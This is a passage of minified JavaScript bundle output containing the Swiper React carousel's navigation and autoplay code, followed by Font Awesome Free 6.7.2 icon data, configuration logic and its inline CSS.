z=()=>{g||!I||!_.current||Object.keys(I).forEach(ee=>{_.current.on(ee,I[ee])})},Q=()=>{!I||!_.current||Object.keys(I).forEach(ee=>{_.current.off(ee,I[ee])})};Te.useEffect(()=>()=>{_.current&&_.current.off("_beforeBreakpoint",Be)}),Te.useEffect(()=>{!R.current&&_.current&&(_.current.emitSlidesClasses(),R.current=!0)}),nl(()=>{if(i&&(i.current=q.current),!!q.current)return _.current.destroyed&&Ee(),Nv({el:q.current,nextEl:Z.current,prevEl:B.current,paginationEl:ne.current,scrollbarEl:$.current,swiper:_.current},F),m&&!_.current.destroyed&&m(_.current),()=>{_.current&&!_.current.destroyed&&_.current.destroy(!0,!1)}},[]),nl(()=>{z();const ee=Rv(K,G.current,te,Y.current,T=>T.key);return G.current=K,Y.current=te,ee.length&&_.current&&!_.current.destroyed&&Cv({swiper:_.current,slides:te,passedParams:K,changedParams:ee,nextEl:Z.current,prevEl:B.current,scrollbarEl:$.current,paginationEl:ne.current}),()=>{Q()}}),nl(()=>{Lv(_.current)},[S]);function V(){return F.virtual?Hv(_.current,te,S):te.map((ee,T)=>He.cloneElement(ee,{swiper:_.current,swiperSlideIndex:T}))}return He.createElement(s,pi({ref:q,className:Yf(`${h}${r?` ${r}`:""}`)},k),He.createElement(Bv.Provider,{value:_.current},ve["container-start"],He.createElement(f,{className:_v(F.wrapperClass)},ve["wrapper-start"],V(),ve["wrapper-end"]),Hf(F)&&He.createElement(He.Fragment,null,He.createElement("div",{ref:B,className:"swiper-button-prev"}),He.createElement("div",{ref:Z,className:"swiper-button-next"})),Gf(F)&&He.createElement("div",{ref:$,className:"swiper-scrollbar"}),Bf(F)&&He.createElement("div",{ref:ne,className:"swiper-pagination"}),ve["container-end"]))});Xf.displayName="Swiper";const Qf=Te.forwardRef(function(l,i){let{tag:r="div",children:s,className:f="",swiper:c,zoom:m,lazy:p,virtualIndex:g,swiperSlideIndex:h,...y}=l===void 0?{}:l;const S=Te.useRef(null),[x,D]=Te.useState("swiper-slide"),[w,R]=Te.useState(!1);function q(Z,B,ne){B===S.current&&D(ne)}nl(()=>{if(typeof h<"u"&&(S.current.swiperSlideIndex=h),i&&(i.current=S.current),!(!S.current||!c)){if(c.destroyed){x!=="swiper-slide"&&D("swiper-slide");return}return c.on("_slideClass",q),()=>{c&&c.off("_slideClass",q)}}}),nl(()=>{c&&S.current&&!c.destroyed&&D(c.getSlideClasses(S.current))},[c]);const _={isActive:x.indexOf("swiper-slide-active")>=0,isVisible:x.indexOf("swiper-slide-visible")>=0,isPrev:x.indexOf("swiper-slide-prev")>=0,isNext:x.indexOf("swiper-slide-next")>=0},G=()=>typeof s=="function"?s(_):s,Y=()=>{R(!0)};return He.createElement(r,pi({ref:S,className:Yf(`${x}${f?` ${f}`:""}`),"data-swiper-slide-index":g,onLoad:Y},y),m&&He.createElement(Vf.Provider,{value:_},He.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":typeof m=="number"?m:void 0},G(),p&&!w&&He.createElement("div",{className:"swiper-lazy-preloader"}))),!m&&He.createElement(Vf.Provider,{value:_},G(),p&&!w&&He.createElement("div",{className:"swiper-lazy-preloader"})))});Qf.displayName="SwiperSlide";function Gv(l,i,r,s){return l.params.createElements&&Object.keys(s).forEach(f=>{if(!r[f]&&r.auto===!0){let c=Lt(l.el,`.${s[f]}`)[0];c||(c=di("div",s[f]),c.className=s[f],l.el.append(c)),r[f]=c,i[f]=c}}),r}function Yv(l){let{swiper:i,extendParams:r,on:s,emit:f}=l;r({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),i.navigation={nextEl:null,prevEl:null};function c(w){let R;return w&&typeof w=="string"&&i.isElement&&(R=i.el.querySelector(w)||i.hostEl.querySelector(w),R)?R:(w&&(typeof w=="string"&&(R=[...document.querySelectorAll(w)]),i.params.uniqueNavElements&&typeof w=="string"&&R&&R.length>1&&i.el.querySelectorAll(w).length===1?R=i.el.querySelector(w):R&&R.length===1&&(R=R[0])),w&&!R?w:R)}function m(w,R){const q=i.params.navigation;w=Qt(w),w.forEach(_=>{_&&(_.classList[R?"add":"remove"](...q.disabledClass.split(" ")),_.tagName==="BUTTON"&&(_.disabled=R),i.params.watchOverflow&&i.enabled&&_.classList[i.isLocked?"add":"remove"](q.lockClass))})}function p(){const{nextEl:w,prevEl:R}=i.navigation;if(i.params.loop){m(R,!1),m(w,!1);return}m(R,i.isBeginning&&!i.params.rewind),m(w,i.isEnd&&!i.params.rewind)}function g(w){w.preventDefault(),!(i.isBeginning&&!i.params.loop&&!i.params.rewind)&&(i.slidePrev(),f("navigationPrev"))}function h(w){w.preventDefault(),!(i.isEnd&&!i.params.loop&&!i.params.rewind)&&(i.slideNext(),f("navigationNext"))}function y(){const w=i.params.navigation;if(i.params.navigation=Gv(i,i.originalParams.navigation,i.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(w.nextEl||w.prevEl))return;let R=c(w.nextEl),q=c(w.prevEl);Object.assign(i.navigation,{nextEl:R,prevEl:q}),R=Qt(R),q=Qt(q);const _=(G,Y)=>{G&&G.addEventListener("click",Y==="next"?h:g),!i.enabled&&G&&G.classList.add(...w.lockClass.split(" "))};R.forEach(G=>_(G,"next")),q.forEach(G=>_(G,"prev"))}function S(){let{nextEl:w,prevEl:R}=i.navigation;w=Qt(w),R=Qt(R);const q=(_,G)=>{_.removeEventListener("click",G==="next"?h:g),_.classList.remove(...i.params.navigation.disabledClass.split(" "))};w.forEach(_=>q(_,"next")),R.forEach(_=>q(_,"prev"))}s("init",()=>{i.params.navigation.enabled===!1?D():(y(),p())}),s("toEdge fromEdge lock unlock",()=>{p()}),s("destroy",()=>{S()}),s("enable disable",()=>{let{nextEl:w,prevEl:R}=i.navigation;if(w=Qt(w),R=Qt(R),i.enabled){p();return}[...w,...R].filter(q=>!!q).forEach(q=>q.classList.add(i.params.navigation.lockClass))}),s("click",(w,R)=>{let{nextEl:q,prevEl:_}=i.navigation;q=Qt(q),_=Qt(_);const G=R.target;let Y=_.includes(G)||q.includes(G);if(i.isElement&&!Y){const Z=R.path||R.composedPath&&R.composedPath();Z&&(Y=Z.find(B=>q.includes(B)||_.includes(B)))}if(i.params.navigation.hideOnClick&&!Y){if(i.pagination&&i.params.pagination&&i.params.pagination.clickable&&(i.pagination.el===G||i.pagination.el.contains(G)))return;let Z;q.length?Z=q[0].classList.contains(i.params.navigation.hiddenClass):_.length&&(Z=_[0].classList.contains(i.params.navigation.hiddenClass)),f(Z===!0?"navigationShow":"navigationHide"),[...q,..._].filter(B=>!!B).forEach(B=>B.classList.toggle(i.params.navigation.hiddenClass))}});const x=()=>{i.el.classList.remove(...i.params.navigation.navigationDisabledClass.split(" ")),y(),p()},D=()=>{i.el.classList.add(...i.params.navigation.navigationDisabledClass.split(" ")),S()};Object.assign(i.navigation,{enable:x,disable:D,update:p,init:y,destroy:S})}function jv(l){let{swiper:i,extendParams:r,on:s,emit:f,params:c}=l;i.autoplay={running:!1,paused:!1,timeLeft:0},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let m,p,g=c&&c.autoplay?c.autoplay.delay:3e3,h=c&&c.autoplay?c.autoplay.delay:3e3,y,S=new Date().getTime(),x,D,w,R,q,_,G;function Y(V){!i||i.destroyed||!i.wrapperEl||V.target===i.wrapperEl&&(i.wrapperEl.removeEventListener("transitionend",Y),!(G||V.detail&&V.detail.bySwiperTouchMove)&&k())}const Z=()=>{if(i.destroyed||!i.autoplay.running)return;i.autoplay.paused?x=!0:x&&(h=y,x=!1);const V=i.autoplay.paused?y:S+h-new Date().getTime();i.autoplay.timeLeft=V,f("autoplayTimeLeft",V,V/g),p=requestAnimationFrame(()=>{Z()})},B=()=>{let V;return i.virtual&&i.params.virtual.enabled?V=i.slides.find(T=>T.classList.contains("swiper-slide-active")):V=i.slides[i.activeIndex],V?parseInt(V.getAttribute("data-swiper-autoplay"),10):void 0},ne=V=>{if(i.destroyed||!i.autoplay.running)return;cancelAnimationFrame(p),Z();let ee=typeof V>"u"?i.params.autoplay.delay:V;g=i.params.autoplay.delay,h=i.params.autoplay.delay;const T=B();!Number.isNaN(T)&&T>0&&typeof V>"u"&&(ee=T,g=T,h=T),y=ee;const j=i.params.speed,P=()=>{!i||i.destroyed||(i.params.autoplay.reverseDirection?!i.isBeginning||i.params.loop||i.params.rewind?(i.slidePrev(j,!0,!0),f("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(i.slides.length-1,j,!0,!0),f("autoplay")):!i.isEnd||i.params.loop||i.params.rewind?(i.slideNext(j,!0,!0),f("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(0,j,!0,!0),f("autoplay")),i.params.cssMode&&(S=new Date().getTime(),requestAnimationFrame(()=>{ne()})))};return ee>0?(clearTimeout(m),m=setTimeout(()=>{P()},ee)):requestAnimationFrame(()=>{P()}),ee},$=()=>{S=new Date().getTime(),i.autoplay.running=!0,ne(),f("autoplayStart")},F=()=>{i.autoplay.running=!1,clearTimeout(m),cancelAnimationFrame(p),f("autoplayStop")},K=(V,ee)=>{if(i.destroyed||!i.autoplay.running)return;clearTimeout(m),V||(_=!0);const T=()=>{f("autoplayPause"),i.params.autoplay.waitForTransition?i.wrapperEl.addEventListener("transitionend",Y):k()};if(i.autoplay.paused=!0,ee){q&&(y=i.params.autoplay.delay),q=!1,T();return}y=(y||i.params.autoplay.delay)-(new Date().getTime()-S),!(i.isEnd&&y<0&&!i.params.loop)&&(y<0&&(y=0),T())},k=()=>{i.isEnd&&y<0&&!i.params.loop||i.destroyed||!i.autoplay.running||(S=new Date().getTime(),_?(_=!1,ne(y)):ne(),i.autoplay.paused=!1,f("autoplayResume"))},I=()=>{if(i.destroyed||!i.autoplay.running)return;const V=Rt();V.visibilityState==="hidden"&&(_=!0,K(!0)),V.visibilityState==="visible"&&k()},te=V=>{V.pointerType==="mouse"&&(_=!0,G=!0,!(i.animating||i.autoplay.paused)&&K(!0))},ve=V=>{V.pointerType==="mouse"&&(G=!1,i.autoplay.paused&&k())},Be=()=>{i.params.autoplay.pauseOnMouseEnter&&(i.el.addEventListener("pointerenter",te),i.el.addEventListener("pointerleave",ve))},Ee=()=>{i.el&&typeof i.el!="string"&&(i.el.removeEventListener("pointerenter",te),i.el.removeEventListener("pointerleave",ve))},z=()=>{Rt().addEventListener("visibilitychange",I)},Q=()=>{Rt().removeEventListener("visibilitychange",I)};s("init",()=>{i.params.autoplay.enabled&&(Be(),z(),$())}),s("destroy",()=>{Ee(),Q(),i.autoplay.running&&F()}),s("_freeModeStaticRelease",()=>{(w||_)&&k()}),s("_freeModeNoMomentumRelease",()=>{i.params.autoplay.disableOnInteraction?F():K(!0,!0)}),s("beforeTransitionStart",(V,ee,T)=>{i.destroyed||!i.autoplay.running||(T||!i.params.autoplay.disableOnInteraction?K(!0,!0):F())}),s("sliderFirstMove",()=>{if(!(i.destroyed||!i.autoplay.running)){if(i.params.autoplay.disableOnInteraction){F();return}D=!0,w=!1,_=!1,R=setTimeout(()=>{_=!0,w=!0,K(!0)},200)}}),s("touchEnd",()=>{if(!(i.destroyed||!i.autoplay.running||!D)){if(clearTimeout(R),clearTimeout(m),i.params.autoplay.disableOnInteraction){w=!1,D=!1;return}w&&i.params.cssMode&&k(),w=!1,D=!1}}),s("slideChange",()=>{i.destroyed||!i.autoplay.running||(q=!0)}),Object.assign(i.autoplay,{start:$,stop:F,pause:K,resume:k})}/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */const qv={prefix:"fas",iconName:"angle-right",icon:[320,512,[8250],"f105","M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"]},Vv={prefix:"fas",iconName:"angles-right",icon:[512,512,[187,"angle-double-right"],"f101","M470.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L402.7 256 265.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160zm-352 160l160-160c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L210.7 256 73.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0z"]},Xv={prefix:"fas",iconName:"angle-left",icon:[320,512,[8249],"f104","M41.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.3 256 246.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"]};/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */function Qv(l,i,r){return(i=kv(i))in l?Object.defineProperty(l,i,{value:r,enumerable:!0,configurable:!0,writable:!0}):l[i]=r,l}function Zf(l,i){var r=Object.keys(l);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(l);i&&(s=s.filter(function(f){return Object.getOwnPropertyDescriptor(l,f).enumerable})),r.push.apply(r,s)}return r}function X(l){for(var i=1;i<arguments.length;i++){var r=arguments[i]!=null?arguments[i]:{};i%2?Zf(Object(r),!0).forEach(function(s){Qv(l,s,r[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(r)):Zf(Object(r)).forEach(function(s){Object.defineProperty(l,s,Object.getOwnPropertyDescriptor(r,s))})}return l}function Zv(l,i){if(typeof l!="object"||!l)return l;var r=l[Symbol.toPrimitive];if(r!==void 0){var s=r.call(l,i);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(i==="string"?String:Number)(l)}function kv(l){var i=Zv(l,"string");return typeof i=="symbol"?i:i+""}const kf=()=>{};let rr={},Kf={},Pf=null,Jf={mark:kf,measure:kf};try{typeof window<"u"&&(rr=window),typeof document<"u"&&(Kf=document),typeof MutationObserver<"u"&&(Pf=MutationObserver),typeof performance<"u"&&(Jf=performance)}catch{}const{userAgent:Ff=""}=rr.navigator||{},dn=rr,Ce=Kf,If=Pf,hi=Jf;dn.document;const Zt=!!Ce.documentElement&&!!Ce.head&&typeof Ce.addEventListener=="function"&&typeof Ce.createElement=="function",Wf=~Ff.indexOf("MSIE")||~Ff.indexOf("Trident/");var Kv=/fa(s|r|l|t|d|dr|dl|dt|b|k|kd|ss|sr|sl|st|sds|sdr|sdl|sdt)?[\-\ ]/,Pv=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp Duotone|Sharp|Kit)?.*/i,$f={classic:{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fab:"brands","fa-brands":"brands"},duotone:{fa:"solid",fad:"solid","fa-solid":"solid","fa-duotone":"solid",fadr:"regular","fa-regular":"regular",fadl:"light","fa-light":"light",fadt:"thin","fa-thin":"thin"},sharp:{fa:"solid",fass:"solid","fa-solid":"solid",fasr:"regular","fa-regular":"regular",fasl:"light","fa-light":"light",fast:"thin","fa-thin":"thin"},"sharp-duotone":{fa:"solid",fasds:"solid","fa-solid":"solid",fasdr:"regular","fa-regular":"regular",fasdl:"light","fa-light":"light",fasdt:"thin","fa-thin":"thin"}},Jv={GROUP:"duotone-group",PRIMARY:"primary",SECONDARY:"secondary"},ec=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],We="classic",gi="duotone",Fv="sharp",Iv="sharp-duotone",tc=[We,gi,Fv,Iv],Wv={classic:{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},duotone:{900:"fad",400:"fadr",300:"fadl",100:"fadt"},sharp:{900:"fass",400:"fasr",300:"fasl",100:"fast"},"sharp-duotone":{900:"fasds",400:"fasdr",300:"fasdl",100:"fasdt"}},$v={"Font Awesome 6 Free":{900:"fas",400:"far"},"Font Awesome 6 Pro":{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},"Font Awesome 6 Brands":{400:"fab",normal:"fab"},"Font Awesome 6 Duotone":{900:"fad",400:"fadr",normal:"fadr",300:"fadl",100:"fadt"},"Font Awesome 6 Sharp":{900:"fass",400:"fasr",normal:"fasr",300:"fasl",100:"fast"},"Font Awesome 6 Sharp Duotone":{900:"fasds",400:"fasdr",normal:"fasdr",300:"fasdl",100:"fasdt"}},e0=new Map([["classic",{defaultShortPrefixId:"fas",defaultStyleId:"solid",styleIds:["solid","regular","light","thin","brands"],futureStyleIds:[],defaultFontWeight:900}],["sharp",{defaultShortPrefixId:"fass",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["duotone",{defaultShortPrefixId:"fad",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["sharp-duotone",{defaultShortPrefixId:"fasds",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}]]),t0={classic:{solid:"fas",regular:"far",light:"fal",thin:"fat",brands:"fab"},duotone:{solid:"fad",regular:"fadr",light:"fadl",thin:"fadt"},sharp:{solid:"fass",regular:"fasr",light:"fasl",thin:"fast"},"sharp-duotone":{solid:"fasds",regular:"fasdr",light:"fasdl",thin:"fasdt"}},n0=["fak","fa-kit","fakd","fa-kit-duotone"],nc={kit:{fak:"kit","fa-kit":"kit"},"kit-duotone":{fakd:"kit-duotone","fa-kit-duotone":"kit-duotone"}},a0=["kit"],l0={kit:{"fa-kit":"fak"}},i0=["fak","fakd"],s0={kit:{fak:"fa-kit"}},ac={kit:{kit:"fak"},"kit-duotone":{"kit-duotone":"fakd"}},vi={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},r0=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],u0=["fak","fa-kit","fakd","fa-kit-duotone"],o0={"Font Awesome Kit":{400:"fak",normal:"fak"},"Font Awesome Kit Duotone":{400:"fakd",normal:"fakd"}},f0={classic:{"fa-brands":"fab","fa-duotone":"fad","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},duotone:{"fa-regular":"fadr","fa-light":"fadl","fa-thin":"fadt"},sharp:{"fa-solid":"fass","fa-regular":"fasr","fa-light":"fasl","fa-thin":"fast"},"sharp-duotone":{"fa-solid":"fasds","fa-regular":"fasdr","fa-light":"fasdl","fa-thin":"fasdt"}},c0={classic:["fas","far","fal","fat","fad"],duotone:["fadr","fadl","fadt"],sharp:["fass","fasr","fasl","fast"],"sharp-duotone":["fasds","fasdr","fasdl","fasdt"]},ur={classic:{fab:"fa-brands",fad:"fa-duotone",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},duotone:{fadr:"fa-regular",fadl:"fa-light",fadt:"fa-thin"},sharp:{fass:"fa-solid",fasr:"fa-regular",fasl:"fa-light",fast:"fa-thin"},"sharp-duotone":{fasds:"fa-solid",fasdr:"fa-regular",fasdl:"fa-light",fasdt:"fa-thin"}},d0=["fa-solid","fa-regular","fa-light","fa-thin","fa-duotone","fa-brands"],or=["fa","fas","far","fal","fat","fad","fadr","fadl","fadt","fab","fass","fasr","fasl","fast","fasds","fasdr","fasdl","fasdt",...r0,...d0],m0=["solid","regular","light","thin","duotone","brands"],lc=[1,2,3,4,5,6,7,8,9,10],p0=lc.concat([11,12,13,14,15,16,17,18,19,20]),h0=[...Object.keys(c0),...m0,"2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",vi.GROUP,vi.SWAP_OPACITY,vi.PRIMARY,vi.SECONDARY].concat(lc.map(l=>"".concat(l,"x"))).concat(p0.map(l=>"w-".concat(l))),g0={"Font Awesome 5 Free":{900:"fas",400:"far"},"Font Awesome 5 Pro":{900:"fas",400:"far",normal:"far",300:"fal"},"Font Awesome 5 Brands":{400:"fab",normal:"fab"},"Font Awesome 5 Duotone":{900:"fad"}};const kt="___FONT_AWESOME___",fr=16,ic="fa",sc="svg-inline--fa",Vn="data-fa-i2svg",cr="data-fa-pseudo-element",v0="data-fa-pseudo-element-pending",dr="data-prefix",mr="data-icon",rc="fontawesome-i2svg",y0="async",b0=["HTML","HEAD","STYLE","SCRIPT"],uc=(()=>{try{return!0}catch{return!1}})();function al(l){return new Proxy(l,{get(i,r){return r in i?i[r]:i[We]}})}const oc=X({},$f);oc[We]=X(X(X(X({},{"fa-duotone":"duotone"}),$f[We]),nc.kit),nc["kit-duotone"]);const S0=al(oc),pr=X({},t0);pr[We]=X(X(X(X({},{duotone:"fad"}),pr[We]),ac.kit),ac["kit-duotone"]);const fc=al(pr),hr=X({},ur);hr[We]=X(X({},hr[We]),s0.kit);const gr=al(hr),vr=X({},f0);vr[We]=X(X({},vr[We]),l0.kit),al(vr);const T0=Kv,cc="fa-layers-text",E0=Pv,x0=X({},Wv);al(x0);const w0=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],yr=Jv,A0=[...a0,...h0],ll=dn.FontAwesomeConfig||{};function O0(l){var i=Ce.querySelector("script["+l+"]");if(i)return i.getAttribute(l)}function M0(l){return l===""?!0:l==="false"?!1:l==="true"?!0:l}Ce&&typeof Ce.querySelector=="function"&&[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(i=>{let[r,s]=i;const f=M0(O0(r));f!=null&&(ll[s]=f)});const dc={styleDefault:"solid",familyDefault:We,cssPrefix:ic,replacementClass:sc,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};ll.familyPrefix&&(ll.cssPrefix=ll.familyPrefix);const fa=X(X({},dc),ll);fa.autoReplaceSvg||(fa.observeMutations=!1);const ae={};Object.keys(dc).forEach(l=>{Object.defineProperty(ae,l,{enumerable:!0,set:function(i){fa[l]=i,il.forEach(r=>r(ae))},get:function(){return fa[l]}})}),Object.defineProperty(ae,"familyPrefix",{enumerable:!0,set:function(l){fa.cssPrefix=l,il.forEach(i=>i(ae))},get:function(){return fa.cssPrefix}}),dn.FontAwesomeConfig=ae;const il=[];function z0(l){return il.push(l),()=>{il.splice(il.indexOf(l),1)}}const mn=fr,Ut={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function _0(l){if(!l||!Zt)return;const i=Ce.createElement("style");i.setAttribute("type","text/css"),i.innerHTML=l;const r=Ce.head.childNodes;let s=null;for(let f=r.length-1;f>-1;f--){const c=r[f],m=(c.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(m)>-1&&(s=c)}return Ce.head.insertBefore(i,s),l}const C0="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function sl(){let l=12,i="";for(;l-- >0;)i+=C0[Math.random()*62|0];return i}function ca(l){const i=[];for(let r=(l||[]).length>>>0;r--;)i[r]=l[r];return i}function br(l){return l.classList?ca(l.classList):(l.getAttribute("class")||"").split(" ").filter(i=>i)}function mc(l){return"".concat(l).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function D0(l){return Object.keys(l||{}).reduce((i,r)=>i+"".concat(r,'="').concat(mc(l[r]),'" '),"").trim()}function yi(l){return Object.keys(l||{}).reduce((i,r)=>i+"".concat(r,": ").concat(l[r].trim(),";"),"")}function Sr(l){return l.size!==Ut.size||l.x!==Ut.x||l.y!==Ut.y||l.rotate!==Ut.rotate||l.flipX||l.flipY}function N0(l){let{transform:i,containerWidth:r,iconWidth:s}=l;const f={transform:"translate(".concat(r/2," 256)")},c="translate(".concat(i.x*32,", ").concat(i.y*32,") "),m="scale(".concat(i.size/16*(i.flipX?-1:1),", ").concat(i.size/16*(i.flipY?-1:1),") "),p="rotate(".concat(i.rotate," 0 0)"),g={transform:"".concat(c," ").concat(m," ").concat(p)},h={transform:"translate(".concat(s/2*-1," -256)")};return{outer:f,inner:g,path:h}}function R0(l){let{transform:i,width:r=fr,height:s=fr,startCentered:f=!1}=l,c="";return f&&Wf?c+="translate(".concat(i.x/mn-r/2,"em, ").concat(i.y/mn-s/2,"em) "):f?c+="translate(calc(-50% + ".concat(i.x/mn,"em), calc(-50% + ").concat(i.y/mn,"em)) "):c+="translate(".concat(i.x/mn,"em, ").concat(i.y/mn,"em) "),c+="scale(".concat(i.size/mn*(i.flipX?-1:1),", ").concat(i.size/mn*(i.flipY?-1:1),") "),c+="rotate(".concat(i.rotate,"deg) "),c}var L0=`:root, :host {
  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";
  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";
  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";
  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";
  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-regular: normal 400 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-light: normal 300 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-thin: normal 100 1em/1 "Font Awesome 6 Duotone";
  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-duotone-solid: normal 900 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-regular: normal 400 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-light: normal 300 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-thin: normal 100 1em/1 "Font Awesome 6 Sharp Duotone";
}

svg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {
  overflow: visible;
  box-sizing: content-box;
}

.svg-inline--fa {
  display: var(--fa-display, inline-block);
  height: 1em;
  overflow: visible;
  vertical-align: -0.125em;
}
.svg-inline--fa.fa-2xs {
  vertical-align: 0.1em;
}
.svg-inline--fa.fa-xs {
  vertical-align: 0em;
}
.svg-inline--fa.fa-sm {
  vertical-align: -0.0714285705em;
}
.svg-inline--fa.fa-lg {
  vertical-align: -0.2em;
}
.svg-inline--fa.fa-xl {
  vertical-align: -0.25em;
}
.svg-inline--fa.fa-2xl {
  vertical-align: -0.3125em;
}
.svg-inline--fa.fa-pull-left {
  margin-right: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-pull-right {
  margin-left: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-li {
  width: var(--fa-li-width, 2em);
  top: 0.25em;
}
.svg-inline--fa.fa-fw {
  width: var(--fa-fw-width, 1.25em);
}

.fa-layers svg.svg-inline--fa {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}

.fa-layers-counter, .fa-layers-text {
  display: inline-block;
  position: absolute;
  text-align: center;
}

.fa-layers {
  display: inline-block;
  height: 1em;
  position: relative;
  text-align: center;
  vertical-align: -0.125em;
  width: 1em;
}
.fa-layers svg.svg-inline--fa {
  transform-origin: center center;
}

.fa-layers-text {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  transform-origin: center center;
}

.fa-layers-counter {
  background-color: var(--fa-counter-background-color, #ff253a);
  border-radius: var(--fa-counter-border-radius, 1em);
  box-sizing: border-box;
  color: var(--fa-inverse, #fff);
  line-height: var(--fa-counter-line-height, 1);
  max-width: var(--fa-counter-max-width, 5em);
  min-width: var(--fa-counter-min-width, 1.5em);
  overflow: hidden;
  padding: var(--fa-counter-padding, 0.25em 0.5em);
  right: var(--fa-right, 0);
  text-overflow: ellipsis;
  top: var(--fa-top, 0);
  transform: scale(var(--fa-counter-scale, 0.25));
  transform-origin: top right;
}

.fa-layers-bottom-right {
  bottom: var(--fa-bottom, 0);
  right: var(--fa-right, 0);
  top: auto;
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: bottom right;
}

.fa-layers-bottom-left {
  bottom: var(--fa-bottom, 0);
